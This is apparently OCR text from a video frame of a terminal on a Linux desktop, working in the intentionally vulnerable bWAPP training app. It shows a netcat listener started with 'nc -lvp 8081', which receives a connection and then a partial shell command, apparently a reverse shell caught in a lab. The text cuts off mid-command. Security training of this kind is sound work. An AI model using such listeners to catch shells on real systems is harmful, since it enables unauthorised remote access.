 Applications Places Terminal Sat 02:46 1
root@nautilus: /var/www/html/bWAPP
File Edit View Search Terminal Tabs Help
root@nautilus: ~/Desktop root@nautilus: /var/www/html/bWAPP root@nautilus: /var/www/html/bWAPP
root@nautilus:/var/www/html/bWAPP# nc -lvp 8081
listening on [any] 8081 ...
connect to [192.168.225.195] from nautilus [192.168.225.195] 38326
cd /root/Deskt